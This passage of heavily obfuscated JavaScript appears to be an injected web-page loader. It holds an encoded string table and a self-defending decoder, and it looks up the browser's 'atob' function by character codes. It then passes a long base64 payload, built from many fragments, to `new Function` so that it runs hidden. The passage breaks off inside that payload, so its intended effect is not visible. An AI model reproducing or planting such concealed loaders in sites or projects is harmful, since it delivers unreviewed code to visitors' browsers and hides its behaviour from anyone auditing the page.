0Dsvwnty3nkmwrtuM1otvuYou5w','nJe5mJDXvNHjufa','vfCXCLzty3nkmwrsuw1otLKZuMTur0P0sNL3BLz6uNDA','AwD3zurnm1PPD25AELj6yvnJCeSWB29nsgD6wwPNC0OW','tLzArxbRvKzOseP5D25wEMq1vtfJmKWYtK5tALfUtenK','rei0ttjjmuXdzhjHv0OWsNLSzeXftMjvEwD3zurnEe5t','qJrorgS0tenKs0TfsMfkEwTYu2LND2veuxHoq3DUvJb0','oxvlsevZy3LSnW','ne16uxDmq2rsy25KBKP5A3jtAwD3zuroAvPdD25JrwHd','muHkExDUuw0XCMrwzfjnruPyvwS4BKXdzfHvrfv2vNPs','yZfurLzytMTZBKXdzfHoBLzuvNPKv1KWzhPLu2nZsJfK','vePPtZnAAgnPqMPqvJH3zurjD05QqxHnrejQvZjgze8Y','A3jtAwD3zurgAe55D25ovwnTzenJCeSWB29nsgD6tLrb','y0nJCfHtAY9AmNH2ww1gC09UuM9Hwe1ZuNOXBwrxnwPK','y3blmg9VtuHNEK1xuxnkmNrgvdjrBKTtDeTlrei0tw1k','D25KA3r4y2LJCeSWB29nsgD5tMPzC0P6vKHkBLfUs1n0','u3LJC0OZrxDLBvPyvwPKA1zyrw5mq2ryvuvOsLyXsNbs','rMjxAwD3zurgBu1dD25zAwHnywLJCeT5zgPAu2rKs0m5','n0ruAK1juG','u3DUveDSuuPty3blmg9VtuHNEK5hsxnkm1jAuKDZBKTt','mwrru21svwjxDenJmu52v1nJC0OXyZjnru53t0D0ELjU','yvnJC0OYDeTHBvjytKHVm0P5D25wmdLHwtfwDgeWnvHo','tuHNme4YwxnkmuzgttfrBKTtC25zmLvUwfnOmuXdy25l','CLrSzfjsBu5nvNLJC0OXzfbtBu5ov2TAA1neAhzKu2nZ','vJfcAeP5D25wmdKWwtbKwe0YuKLvmJL0sNL3BLz6wLnA','mdLZwta1AeP5D25wEMrmwMXJmfjTtLDwEwnZsJfJme5x','DLndy3nkmwmXy0Dsuvj6zgTvm0KWsNL3BMnfnuTArKPO','rNfwmwmZvw1ovvj5y3nkmK5UzeDsvLuYCZrwEMqXsNL3','DdzwELv2wtfcEfLty3nkmK50yJjOwfvUBhrwEMr0sNL3','tenKrMjxodrsr2n3sNL3BLz6vMfArKzluM1suwnQqw5m','CLvSyZfJu2nZsJfJmLiXsLHvvxbRvKzoCLndy3nkmwrq','u2nWsZbVB01iz3PorfLZsJi0ELHvng5lu3rls0rcne1u','BKTwmg9nsgD3s1n3D2vhuxblvdKXt21syLLuqw9nsgD5','AwD3zurkAe5dD25jvNrIvMLJCeSWB29nsgD5tLrvC0OW','vhLJC0OXyZbwBu5tt0C5AMrvnvHkExDUvJfgnLLSzfbz','EKXdy3PIrxbssNLRCLnPz3DLre15tLn3BK0YEeTvu2nW','vNPvneP5D25srePvvKzJmvzTtKHzu2nZsJnwvgiYEfHo','yvDzB2rPBhLAwfiXy200z2rQmxHxmKuYs0rcne1xsM1m','se9hDg9KBvOXsNL3BLPTwNDArtfkyLvnBKXdzhbIvZLw','mg9VtuHNEK9xuxnkELPnyKzjBKTtDeTlrei0tKrOA0Xd','uti5vvyXrJfLrMmYuNLJC0OXyZnHr05jt0C5DMrwzfbk','ueP5A3jtAwD3zurgBe1dD25jvNrIvMLJCeSWB29nsgD6','muz5zdjJBKTtDeTlrei0tvDsAKXdze1HvKfSsNLRCLnP','AwD3zurnEe5PD25HBdfxyNLJCeSWB29nsgCWtKrnC0OY','sNLRCLnPz3DLre5RwxL3BLrfmdnyAwnWsZbVB01iz3Lo','CLzRwxHKu2nZsJfJm2rxBfHvA1PRvLCXCMf5y3nkm2re','ouTArxrHuxLJC0OXyZnJv2HyvuvkA1zgtNjLq2nZsJfK','zw1wnuP5D25wELPiyKzJmvDTtLDArgDUtenKwe5SsMTt','B29nsgCWtJjfC0OXnu1nrtHUs1n0s0TeqJrnBuPOtenK','uLDIv3rhy1zoDLfty3nkmKPlyLrAq1eYodbkExDUvNPz','sNL3BLKWtNjJmwrqyuDou1z6uw5mq2rytKvWA1niwLnA','z3DLrfeWtvn3BLrhBffku2nWsZbVB01iz3LzvfvZsJbs','ELv6wtb0rgiYuJrAwgTUtenKC2rRCgTtBKyXs3LJC0OZ','s0rcne1uA3Pmq2qYuZngEuP5Bgrlsfi1y0DwDLPPqNLA','C1eXDfrlrei0twPfD0XdyZrxBgrYsNLSzfbyvMjvEwD3','DhHJAwnWsZbVB01iz3HpreLZsJjKAe4Xuw5lu3rls0rc','q2m1tLHRA0P5A3jtAwD3zurgBvPPD25JrwHdu2LJCeSW','DLzPy3nkmwmZvg1ss09hDdjwmuPtwtbKweP5D25wmuy2','C25lu3rls0rcne1uAZvmq2n6yKvWuKP5A3jtAwD3zurj','q3DUwNPsEMfty3blmg9VtuHNme1hwxnkmNb1s2XRBKTt','sNvjr1jIvunND2vestroAxDUyvCXwLrdy3byu2G2tevf','vxbRvMPcCvvdy3nkmLzeytfgwe5RutvwELPWsNL3BLyW','AePlrei0tKrjmuXdzeTlruPHsNLRCeTPmxDzweP6wLvS','wtfAswfhuK9pr3rwsNL3BLfUsJbzmu5oyuDsvLz5y3nk','twPNmeXdy2XvwhbRsNLRCLnPz3DLrfjTtLn3BLrhBffk','vvzjtdjotLj5y3nkmwmYvJfcwe5RCgPumKPqsNL3BLyX','tenKm1nTwLnwmujZwKzcEeP5D25wEMn3wLzJmLjTtLvz','q2D3zurfEvPdD25tAwHdv2LJCfHtAdfxmKv3s0rcne1x','rK00ytnVBKXdzgTIvZK0vJfgEgvSyZbtEwnZsJfJmfuY','EwTYu2LND2vestvou3DUtLvJBwrdy3blmg9VtuHNEe5Q','CeSWB29nsgCWwKrnC0OWB29rBg9Us1n0s0TeqJrnELPS','C0P6wKnoEvLUs1n0s0TeqJrnAKPQtenKmLmZrNLkEwTY','uxPzmgruyJfWwe4XwMTsmgnUtenKre1hEgPsEMHYzfvs','sNLRCLnPz3DLre0WtNL3BKLwDgjwAwnWsZbVB01iz3Po','sZbVB01iz3PABuvZsJe1tu1fog5lu3rls0rcne1Qrtrm','vfv6tenKzvreqLbkEwTYu2LND2veutnAu3DUyvCXwLrd','EwnZsJnOmLvTtLDvmNqWuLHfBKXdzfHomePQvwPODLzi','DgnhrNLJmLzkyM5rB1ntz3DLre0XtLn3BMf6uJvkq2nW','u1C1meTfA29nsgD6t1rbC0OZqKLrA29Us1nRCwnhrNLJ','sJbrEu5Rmg5lu3rls0rcne5evtvmq2rTyM5gEKP5A3jt','z1Dumvrpm0PSzeHwEwjPqJfxmwTVtuHNEK1hvxnkmezZ','tenKwfvgwMPvrK5Yzg1gwLz5y3nkmwmXu3PgwfvyqMTw','rMjty3blmg9VtuHNmfLurxnkmtvntuu4BKTtDeTlrei0'];var _0x1375054x=_0x1375054d;(function(a,b){var u=_0x1375054d;while(!![]){try{var c=parseInt(u(0x185))+-parseInt(u(0x122))*-parseInt(u(0x1c0))+-parseInt(u(0xce))*-parseInt(u(0x145))+parseInt(u(0x166))+-parseInt(u(0xbd))*parseInt(u(0x143))+-parseInt(u(0x14b))+parseInt(u(0xa5))*-parseInt(u(0x180));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1375054c,0x2e6dd));var _0x1375054e=window;function _0x1375054d(a,b){a=a-0x65;var c=_0x1375054c[a];if(_0x1375054d['VEzaEd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1375054d['kPlZtL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1375054d['TjjhGR']={},_0x1375054d['VEzaEd']=!![];}var e=_0x1375054c[0x0],f=a+e,g=_0x1375054d['TjjhGR'][f];if(g===undefined){var h=function(i){this['bwFNaJ']=i,this['Xjmdhr']=[0x1,0x0,0x0],this['jZslPI']=function(){return'newState';},this['uqiJPz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['idoONe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YSIDTU']=function(){var i=new RegExp(this['uqiJPz']+this['idoONe']),j=i['test'](this['jZslPI']['toString']())?--this['Xjmdhr'][0x1]:--this['Xjmdhr'][0x0];return this['eBHNLG'](j);},h['prototype']['eBHNLG']=function(i){if(!Boolean(~i))return i;return this['aPSuFu'](this['bwFNaJ']);},h['prototype']['aPSuFu']=function(j){for(var k=0x0,l=this['Xjmdhr']['length'];k<l;k++){this['Xjmdhr']['push'](Math['round'](Math['random']())),l=this['Xjmdhr']['length'];}return j(this['Xjmdhr'][0x0]);},new h(_0x1375054d)['YSIDTU'](),c=_0x1375054d['kPlZtL'](c),_0x1375054d['TjjhGR'][f]=c;}else c=g;return c;}function _0x1375054f(c,d){var v=_0x1375054d,e={};e['OQRhH']=v(0x17b),e['noTeh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x1375054d;if(k){var m=k[w(0x12c)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['OQRhH']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(f['noTeh'](j['charCodeAt'](k[n][0x0]),k[n][0x1]))return![];}continue;case'1':q();continue;case'2':var o={};o['Tbfix']='object',o['xlJIC']=function(r,s){return r===s;},o['zKAGV']='function';var p=o;continue;case'3':return!![];case'4':var q=g(this,function(){var r=typeof window!=='undefined'?window:typeof process===p['Tbfix']&&p['xlJIC'](typeof require,p['zKAGV'])&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](q);};return s();});continue;}break;}}(h,arguments))return c[h];}}new Function(_0x1375054f(_0x1375054e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNjAxMDBjPVsnQmR4Y1RTb'+'2JXUUcnLCdXUkJjVWRaZFFTbzknLCduWX'+'VCcm1vcCcsJ3JDa0huTVZkVXEnLCd5eEp'+'kT3dUZScsJ1c2QmRMOGtYV09kY1BxJywn'+'VzRSY1ZyeGRIU2szJywnbmdSZEtDa09XN'+'W0nLCdXUnBkS21renpTb2InLCdiYWpyVz'+'VOZEhhJywnV1EzY1JZN2ROc0snLCdXNUd'+_0x1375054x(0x18d)+'M2NWQ29jV1B1JywnVzVxWVdQdScsJ1dSb'+_0x1375054x(0x74)+_0x1375054x(0x18c)+'RQ2tXJywnV1ExY1c0L2NJQ2t0JywnV1I1'+'YldSQmRKU2tTJywnVzRDZ1dRWmRSdG0nL'+'CdXNGhkUVNrRUVXVycsJ2JmeXZEYksnLC'+_0x1375054x(0x1ab)+'tJywnVzQzY1Vta2pyaEsnLCdEQ28xQzB0'+'ZFJxJywnV1FqVVdQZGROOGtpJywnakNrd'+'1c0VHVXNUsnLCdXUnhjVUNrUlc3QmNVRy'+'csJ0NHL2NTMTdkTUcnLCdnWEhYVzRINic'+'sJ1dSdGNIbWt6VzVGY1FhJywndUlKY0tM'+'SmRKVycsJ1dSN2NKSXBkU0NvdicsJ1c2a'+_0x1375054x(0x1b5)+'wnVzRHaWpDa2h1RycsJ1dSdlZXT1pkU1N'+'rdicsJ3NTb0RXNHhkSm1rUCcsJ2U4b2F1'+'SEZjVnEnLCduRzBueUNvNScsJ1c3V3BjU'+'2s0c2EnLCdXNkNWV09wZElXcScsJ2paNH'+'lGU29YJywnYXFmOFc1TmRUcScsJ0FISmN'+'UdS9kTWEnLCdXN2lSV1FaZFFtaysnLCd5'+_0x1375054x(0x1b6)+'29yOUVXNzFJJywnY1NrVFc3alBXNUMnLC'+_0x1375054x(0x157)+(_0x1375054x(0x172)+'mRQcnEnLCdxSlBvV1BKY1FiQ2dXUkcnLC'+_0x1375054x(0x156)+_0x1375054x(0x113)+'V09KY1VzVycsJ1c1eTJXN3RjSHNTJywne'+'XhyUlc3SmNUYScsJ3hKL2NIeEZkS2EnLC'+_0x1375054x(0x17d)+'nLCdnQ29HV09HSFc3NCcsJ2dMaGRIOGtp'+'VzQwJywnYThvcXFzM2NKYScsJ1dPRmNHQ'+'2tXV1JCY0xHJywnQ21ramRMVmRQRycsJ3'+'B2OE9EaGEnLCdhbWsrVzVqb1c0bScsJ3p'+'MMVRXNlZjTWEnLCdXNE9QV1FaZE5Ta2gn'+_0x1375054x(0xd9)+'CdXNlJkUUNrZXZHNCcsJ2tXVHVXNEJkSG'+'EnLCdXUkJjU1lwZEpTb1InLCdXNU5kTVN'+'reVdSeGNKcScsJ1c1N2RHV1pkSXNPJywn'+_0x1375054x(0x1ae)+'W1vdCcsJ0FLbjNXNGhjS3EnLCdXN3Fpam'+_0x1375054x(0x6b)+_0x1375054x(0x17c)+_0x1375054x(0x71)+'1c1bGNJM21TaThvc3Vta2trRycsJ1dPL2'+_0x1375054x(0xed)+'zY1Y4b1dBZWknLCdtM0x2V1B0Y01XJywn'+'V1JaY1RITmNPU2tEaUNvenM4b0pjOG96V'+'1JxMScsJ1dQaGNRWEpkT1hpJywnZzhrTF'+_0x1375054x(0x86)+'2OG5XT1pkS1NrdicsJ29kSC9XN3ZCJywn'+'VzVTUlc1UmNQYzAnLCdodDQ3czhvTycsJ'+_0x1375054x(0xd0)+'EnLCd6OG9l')+('c3dkZEdxJywnZ3V4ZE1Ta0xXN2UnLCdCM'+_0x1375054x(0x88)+'d3dkJjVkNrVnRhJywnVzZsZEtyeGRTR2k'+'nLCdXNy9kTWE3ZFRkRycsJ2M4b3ZzYmRj'+_0x1375054x(0x97)+'VJkTm1rNCcsJ2dXL2NVbW9XV1FHJywnRH'+'d6dFdSeGRJVycsJ1c2aUZXNi9jU2RlJyw'+_0x1375054x(0xb1)+'WmUnLCdXNnRkTmQ3ZE5XbScsJ252T0V0M'+'W0nLCdFdDdjTlNvY1dPVycsJ21LVmRSOG'+_0x1375054x(0x151)+'rWVdRSmNVc2UnLCdFQ2tRV1A4ZldRUycs'+'J1c3Q3ZXUFZkVThrRCcsJ3ZoclpXUlZkS'+'HEnLCdFdFJjR0NvaVdSVycsJ1dPeGNWV1'+'pkVENvUScsJ1dQM2NIV1JkUVNvaicsJ2t'+'KNVZXNWhkT2EnLCdDMnBjSlNrNndhJywn'+'ZVNreFdPcGNJV3EnLCdlTWRkSElpWScsJ'+'1c0VmNKSi9kVVNrbScsJ1dPTmNUU2srV1'+'BWY0hHJywndjhvM1c0M2RKOGsxJywnVzd'+'KZE44a3JXT3hjT2EnLCdwYUthdG1vNScs'+'J3J0T0pXNFJkUVlDa1dRM2RTM3hjR2EnL'+'CdGU2s3YWV0ZEtxJywnV1JoY0tTa0tXNT'+'djSWEnLCdXUmRjUFlwZFVkeScsJ3J3L2R'+'OeFRKJywnVzdkY0lITmNTbWtYJywnVzRW'+'Y0xDb0tXN0pkUmEnLCdXNjdjSnNaZEtTa'+'04nLCdXN3BkUm1rVnZHYScsJ1c0WmNIU2'+'8xQmdDJywnYVhYcFc0RHcnLCdXNkZkVW1'+'vd1dRN2NScScsJ1c0TmRQeHhkSFNvNCcs'+'J3U4a1FXUkcwV1B5JywnVzZkZFBta2FFW'+'GknLCdXNVZjUENvT1c1cGROVycsJ1c0M2'+'ROOGtGQWQw')+(_0x1375054x(0x198)+_0x1375054x(0x187)+'NLeGhkUkcnLCdBclBWV1A3ZFNHJywneFo'+'5UVdSQmRPcScsJ1c3cTVuOGt5elcnLCdX'+'NHlOV1BKZFNxSycsJ1dPWCtXUE9pYXEnL'+'CdXNzVQVzVGY01ldScsJ1c0M2NHOG9zQz'+'J5JywnVzRaZFA4a3Z2Y0MnLCdtTGRkS1N'+_0x1375054x(0xda)+'NUZXT0NnbFcnLCdXNGlLZkNrVHVxJywnV'+'1JiMFdSYWJvYScsJ1c0L2NKQ29QVzV4ZE'+_0x1375054x(0xc5)+'DJywndGZoZFZLYkInLCdXNDNkSW1rNnlk'+'ZScsJ1dPM2NWU2thaElLJywnZkNrVVdRd'+'GNTV0MnLCdXNkswVzZGY1JkcScsJ1dRdG'+_0x1375054x(0x90)+'sJ1c1ZWxXUDNkVlNrQScsJ1dRSmRIU2tL'+'V1BsY0tzR1p4bWt4VzRKZEdXJywnV1FwY'+'05IWmRMbW9PJywnV1FoZE1aQzdlcScsJ3'+'o4b3VXNEtlbUcnLCdpOGtpVzdXWWtadGN'+_0x1375054x(0x199)+'WHBkS1NrVScsJ0FmanRXUjdkT1cnLCdEb'+'W9sRHdCZElhJywnV1A3Y1Bta2hlYmUnLC'+'dXUXhkT0NrNXpDb0MnLCd5eGY1V1EzZFN'+'hJywnZWExWlc2dnonLCdXN1JkVUx4ZEdD'+'b1InLCdXUUZkU0l1cnBxJywncUwxUFc1Q'+'mNVYScsJ1dSUmNLQ29HV1FSY01xJywnaW'+'FUZVc0aGRTcScsJ2ZOVEVXUEZjSmEnLCd'+'XT0ZjSnFCZExYRycsJ2ZmWmRKSEdUJywn'+'V096L1dRQzVrcScsJ1dRZGNTYXRkTFlLJ'+_0x1375054x(0x183)+'VhJywnaFh0')+('Y05tbzNXUlcnLCd3TTlxV1E3ZFVHJywnb'+'ThrWFdSaGNMZDgnLCdqbW9QVzc0eG9ITm'+'NJcScsJ1c2M2RMOG9QV1BkY1RxJywnVzV'+'CY0htbzRXNWhkUGEnLCdXNThJV1IvZEk4'+'a0QnLCdmOGtUV1BwY1ZDb2NpU2tWeW1rU'+_0x1375054x(0x127)+'FXUkJkUVNrdScsJ1dPeGNWQ2tjVzZOY1Z'+'XJywnVzUzY0tzVmRWbWszJywnVzdWY1M4'+'a0lGZzgnLCdmZGpBVzV4ZEdHJywnZm1vM'+_0x1375054x(0xfd)+'JCY1Q4a0VXUnRjSHEnLCdrM1czcU55Jyw'+'nV1BsY0pybGRKbW9xJywnRXRGY1NDb3hX'+'UU8nLCdxSDVvV1FWZEdXJywnQlNrR3l0Q'+_0x1375054x(0x155)+'c3WmNUVycsJ3JTa1pXNjVNVzZLJywnaW1'+'rV1c2VHNXNmknLCdXNnRkUWczZFZDb20n'+_0x1375054x(0x1cd)+'29mV1FLJywnV1FoY0tDbzlXUHUnLCdXN3'+_0x1375054x(0x153)+'nZm1rb1c1SDBXUGknLCdXNENzVzVaY1Vh'+_0x1375054x(0xde)+'UtqcScsJ1dQYnBXUDBoZ3EnLCdXNEZkSz'+_0x1375054x(0x177)+'6L1c1VmNPbWtoJywnVzdWZEs4a3J3V0Mn'+'LCdXNURtVzRwY1J1UycsJ1c0WmNKSC9kU'+'VNrWicsJ3g4bzNXNkJkTG1rMScsJ1c1Rm'+'RUZnRkU1NvVicsJ2cwWEFXUHBjS1cnLCd'+'yWFZjSXY3ZFFXJywneTIxT1c3WmNScScs'+'J2g4azZXN2pWVzdLJywnbDhvUFdQNHdXN'+'0MnLCdlZ0JkSnQ0UCcsJ1dQdGRUbWtvc0'+_0x1375054x(0x81))+('M2NKaHBkU0cnLCdXNUpkVDhrbnlaNCcsJ'+'1c0dVJXNEZjTnEwJywnV09OY05iaGRLOG'+'9YJywnQzByNlc2eGNLVycsJ2VJT2FzbW9'+'0JywnRnZuS1c1N2NQcScsJ1c2SmNLbWtW'+'REtDJywnbVo1aVc0SmRWcScsJ1c0S3VXN'+_0x1375054x(0x171)+'ZkVUx0ZFBTby8nLCdXNzQrVzRGY0xaUyc'+_0x1375054x(0x9d)+'cScsJ1dRVmNMV0pkUGM0JywnZG1rVVc2U'+'ERXNUcnLCdoMVpkS1pDcicsJ0JmaGRMbW'+_0x1375054x(0xd8)+'ncXdiT1c2aGNRRycsJ0FHL2NRZTdkSUcn'+'LCd1SC9jVEtkZFJxJywnZnV2QldRM2NVV'+'ycsJ29ta3hXTzNjVFcwJywnV1E3ZE5ta3'+'dzQ28rJywnemNOY1U4b2VXUDAnLCdDQ29'+'MVzRHZmpXJywnV1EvY0dTbzVXUE5jSGEn'+'LCdER1BSV1FSZEpxJywnVzVOZExDazdXU'+'DNjTFcnLCdpQ2tMVzY5a1c2aScsJ1c0Wm'+'RQbW8rV1B4Y01HJywnV1B4Y0dHL2RUbW8'+_0x1375054x(0x129)+_0x1375054x(0x186)+'1c2MEJibWtWclcnLCduSlRsVzZwZEhHJy'+'wnYmhkZE9xYWknLCdjcmVWQ1NvaCcsJ1d'+'QN2NTU2svV1FSY1FhJywnYm1rM1c2UGdX'+'NFcnLCdXUWxjSlNrVlc1QmNScScsJ1dPV'+'mNSWGRkUlNvZycsJ2llMW5XTzdjSUcnLC'+'dXNGVQV1EvZE9XeScsJ1c3N2NHbWszcU0'+'wJywnaTFkZE9XYWknLCdBY1ZjVm1vVFdQ'+'NCcsJ2ZyZnlXNHJGJywnVzdWZEdXN2RJc'+'XknLCdmaFBTV083Y09XJywneG1vQUEwVm'+'RVRycsJ3o4')+('a0xXUkdkV1J5JywnV09OY0dzN2RRU29XJ'+'ywnVzRmWFc3cGNRMnUnLCdXUmZkV1BhWG'+_0x1375054x(0x16c)+'vTldSVmNJRycsJ1dRcGNJWUZkR3J5Jywn'+'VzVGY05yUmRRbWtLJywnbVdhSnVTb3gnL'+'CdXN05kRzBWZEdtb2QnLCdmaFpkS21rM1'+'c3OCcsJ1dRSGZXUXBkTW1reScsJ1c1T2J'+'XUE5kU3MwJywnV1BWY1NaM2RLU29RJywn'+'Vzc4c1dRdGRUU2t2JywnV09CZFR0S2Nsc'+_0x1375054x(0xa4)+_0x1375054x(0xbb)+_0x1375054x(0x7a)+_0x1375054x(0x165)+'CdpSFhDVzZsZFBHJywnVzZ5aFdPbGRQQ2'+_0x1375054x(0x15d)+'kT2JLJywnVzU3ZE1ta2ZXUU5jSkcnLCdn'+_0x1375054x(0xe4)+'ywnVzVHQ1c0SmNPZEsnLCdnOGtNVzVMWV'+'c0RycsJ1c0SmRHQ2tlQVhHJywnV1A3Y0d'+'YQmRPbW9mJywnVzRTYWRta3FERycsJ2tl'+_0x1375054x(0x1c2)+'CdETmJsVzRCY1JHJywnVzZGZE9oSmROQ2'+'9RJywndlNvU1c0QmRQbWtwJywnQThvMXI'+'yeGRVRycsJ1c2N2NVbWttRUtxJywnVzRO'+_0x1375054x(0xfb)+'3gwUFBXNUJjSEcnLCdlMVdkRkxhJywnRT'+_0x1375054x(0xd7)+_0x1375054x(0x1a1)+'LCdjSGVLV1AzZE9xL2RLdFpkS2EnLCd6Z'+'FhBV09oZFJhJywnVzZsZExTa3N0WjQnLC'+'dpbWtBV1F0')+('Y0xKUycsJ3JieGNPU28vV1IwJywnQzhrS'+'FdSQycsJ0NOVmNWQ2txQmEnLCdXNTBzV0'+_0x1375054x(0xea)+'PTmNLOGt6V09kY1ZhJywnVzVsZEs4a3p0'+_0x1375054x(0xb7)+'GRVcScsJ1c3dGRPOGtIeWRhJywnV1FsY0'+'5Ta2lvR2EnLCdXNHRkVUxKZEttb28nLCd'+'XN1NGV1J4ZE1Da3EnLCdXNk9IV1BkZFJY'+_0x1375054x(0xcc)+_0x1375054x(0x9b)+_0x1375054x(0x16a)+'XUmRjVUcnLCd0ZFZjSk1SZFFXJywneGVE'+'bldSRmRNRycsJ29kVmNQOG9vV08wJywnV'+'1BsY1U4a0FXUjNjUFcnLCdyMkpkVWhEVi'+'csJ2Ntb0hXT3lEVzRlJywnaDNkZE9JS1I'+'nLCdXNkNNaVNrWUZHJywnVzc3ZFZoeGRU'+_0x1375054x(0x111)+'DdjVmEnLCdCU29xVzRaZEpta3onLCdXND'+'AwVzd4Y1J0TycsJ1c3dGRNR05kSGRLJyw'+'nVzVKZEltb3dXUVZjVmEnLCdXUWptV1FO'+_0x1375054x(0x1a4)+'mlnY3EnLCdiQ284V1I0QVc3MCcsJ2plZG'+'ROcWltJywnejhvbVc2bGRQU2tQJywnVzV'+'WY01tbzdXNjdkUHEnLCdXUkpjR1NvT1dR'+'UmNLYScsJ1c3MUhXNi9jTTFDJywnVzQxT'+_0x1375054x(0x7c)+'c0bGRPclpkSXJhJywnbUtsZE1Ta1FXNWk'+_0x1375054x(0x1cc)+'LCdXUC9jS1NvRFdRbGNRcScsJ2pta1BXU'+'mRjVEpXJywnVzZoY0taeGRVU2t1JywnZ1'+'daY004b21X')+('UnknLCd4OG9nVzZ1eG9hJywnaThvRHJ0d'+'GNNRycsJ3VnVFZXTzdkSHEnLCdXN3l5al'+'NrU3VhJywnaENrV1dRSmNVSDAnLCdXUEJ'+_0x1375054x(0x1d0)+'LCdXUlhoV09hN2hHJywndTF2cFdQM2RJR'+'ycsJ1c3ZGNJOG9wQUwwJywncUt6SVdRbG'+'RKcScsJ1c3N2RPOGs4V1JOY05HJywncHF'+'aY09Tb2JXUk8nLCdXUkpjUHNkZEdxJywn'+'dm1reldRMC9XUTQnLCdXNUtoazhrUEJXJ'+'ywnVzZWZEl1aGRVQ29KJywnVzRHVmxta2'+_0x1375054x(0x14e)+'4bytXNVJkSmEnLCdjR3ZrVzZOZEtHJywn'+_0x1375054x(0x9f)+'CdvSnZTVzc1aicsJ1c3SzRpOGtRc3EnLC'+'dXNEZkVDB0ZFVtb0snLCdXNXpHVzVaY1V'+'MdScsJ1c3U2hXUWxkUlNrMycsJ3E4b0FF'+'Mk5kT0cnLCdoTDdkR0NrS1c2QycsJ3NNZ'+'GNSOGsxclcnLCdXT3RkR3RxNGdHJywnVz'+'doY0hKbGRLbWtuJywnV1BSZFNDa0tCbW8'+'4JywneW1rY2t2cGROYScsJ0RDb09XN1pk'+_0x1375054x(0xbe)+_0x1375054x(0x1aa)+'InLCdXUFBFV095ZmtHJywnV1FoY1ZKQmR'+'KbW96JywnVzRwY1JDb3hXN2RkS3EnLCdX'+_0x1375054x(0x154)+'3NTJywnd0NvUncxdGRHcScsJ2VZNHF5Q2'+'9xJywnV1JEc1dQL2RKU2t2JywnY1NvcVd'+'PYW5XNVcnLCdDMGIrVzV4Y0xxJywnQXhu'+'bVc3L2NIRycsJ3dtbzR1Sy9kTnEnLCdXN'+'Hk5a1NrUXhHJywnVzV4ZEdmQmRTOG9GJy'+'wnV09qWFc3')+('TmNPQ2syJywnVzVTVldRdGRNR3UnLCd2Q'+'2txV1BLUldPaScsJ1c1V1dXNk5jVkhlJy'+'wnc21rUFdSTytXUkMnLCdXUG53VzZGY0t'+'TazcnLCdXNkZkSzhrWVdPN2NMVycsJ3RO'+'dnFXUUpkTlcnLCdXN2xjUkNvb3hOcScsJ'+'1dSVElXNkZjVThraCcsJ0VDb2xBMVJkS3'+'EnLCdGdDk3V09sZEphJywnVzROY05Db3B'+'XNGhkTmEnLCdXNzB6ZENrTXFxJywnQ21r'+'N1dRVzVXT2UnLCdXT1JjSjhrb21hQycsJ'+_0x1375054x(0x1ca)+'FxJywnV09aZFE4azhFU284Jywnall5RXR'+'tb1AnLCdXNXZPVzVGY0l4QycsJ1c2L2RL'+'R0pkR3NlJywnVzVPNFc3TmNQR3UnLCdwZ'+'ERoVzdSZE5xJywndG1vRlc2RmRVU2tJJy'+'wnV1BGZEpDa1JzU29pJywnV1BoY0hIN2R'+'PYTgnLCdnY255VzZiVScsJ2htb1dXUmVx'+_0x1375054x(0x137)+'k5kTThrcCcsJ1dRUmNQdDdkVXFHJywnZj'+'NaZFNKdVAnLCdXUmo3VzRGY1RTa3cnLCd'+'XT1ZjVVkvZEg4b3QnLCdXNmxjTzhvclc1'+'UmRWcScsJ1c0S3ZobWt3c2EnLCdtQ285c'+'WROY0txJywnV1BOY0hDaytXUGxjVnEnLC'+'dtU2tWVzZxcFc2SycsJ1c1eGRUbWtoV08'+'vY1VXJywnQjMvZEtMMUMnLCd2OG85dWZG'+'ZFRhJywnVzU4eFdQcGRRSUsnLCdqZzNkT'+'21reFc2ZScsJ1c1MWhXN1pjVTNPJywnRG'+_0x1375054x(0xa0)+'hYWY4VzZOZFZhJywnVzY0S1c3WmNHWTgn'+'LCdCOGtEYnhaZE5hJywnam1rVlc3RHZXN'+_0x1375054x(0xb2)+'5kTFdDJywn')+('VzQzY1RDbzBXNEpkVlcnLCdXUlJjS21rY'+_0x1375054x(0x12a)+'5Ta1JtWG0nLCdXUlpkT3VkZFZTbzdBbWt'+'tJywnV09GY0hTbzVXT2RjU1cnLCdhS0dv'+_0x1375054x(0xeb)+'UNrcXdxNCcsJ3pTb3ZXNTBuZHEnLCdXUl'+_0x1375054x(0x189)+'1JywnVzcwMm5Da2l0RycsJ1c1Q25XNFZj'+'VGQwJywnV1JKY1NiTmNQbWt5a1NvcXdtb'+'0ZwQ29LV1J1cycsJ3RDa2pXUWVXV1FhJy'+'wnV1JsY1VDby9XT2RjSnEnLCdnWDNjTW1'+'vY1dRUycsJ2E4a1lXNGIwVzRhJywnVzRS'+'Y0pTb3lzeGEnLCdXUG5pV1IvZFFDa2YnL'+_0x1375054x(0x159)+_0x1375054x(0x1a2)+_0x1375054x(0xd6)+'T2MnLCdxbWt6Yk50ZFFXJywndjhvNVc1U'+'mRPQ2tBJywneE1IK1c2dGNPcScsJ1dPdG'+'RVRzQvcFcnLCdvQ2t3V1FOY1JZVycsJ0V'+'HTmNTOG8vV1J1JywnV1JsY1I4a0lhc0sn'+_0x1375054x(0x1c5)+'kcnLCdXNzdjTnFSZEpDa3EnLCdXUUJjT0'+'dCZE5KNCcsJ2FmcUp6ZkcnLCdDMGpUVzd'+_0x1375054x(0x126)+'aVhtJywndG1r